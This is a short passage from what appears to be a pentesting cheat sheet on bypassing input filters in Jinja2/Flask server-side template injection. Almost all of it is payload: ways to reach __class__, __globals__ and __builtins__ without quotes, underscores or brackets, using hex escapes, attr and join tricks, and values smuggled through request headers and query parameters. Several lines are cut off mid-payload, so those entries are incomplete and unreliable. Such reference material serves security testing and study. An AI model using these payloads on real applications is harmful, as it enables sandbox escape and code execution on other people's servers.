 Filter bypasses
Common bypasses
These bypass will allow us to access the attributes of the objects without using some chars.
We have already seen some of these bypasses in the examples of the previous, but let sumarize them
here:
# Without quotes, _, [, ]
## Basic ones
request.__class__
request["__class__"]
request['\x5f\x5fclass\x5f\x5f']
request|attr("__class__")
request|attr(["_"*2, "class", "_"*2]|join) # Join trick
## Using request object options
request|attr(request.headers.c) #Send a header like "c: __class__" (any trick using get
request|attr(request.args.c) #Send a param like "?c=__class__
request|attr(request.query_string[2:16].decode() #Send a param like "?c=__class__
request|attr([request.args.usc*2,request.args.class,request.args.usc*2]|join) # Join lis
http://localhost:5000/?c={{request|attr(request.args.f|format(request.args.a,request.arg
## Lists without "[" and "]"
http://localhost:5000/?c={{request|attr(request.args.getlist(request.args.l)|join)}}&l=a
# Using with
{% with a = request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"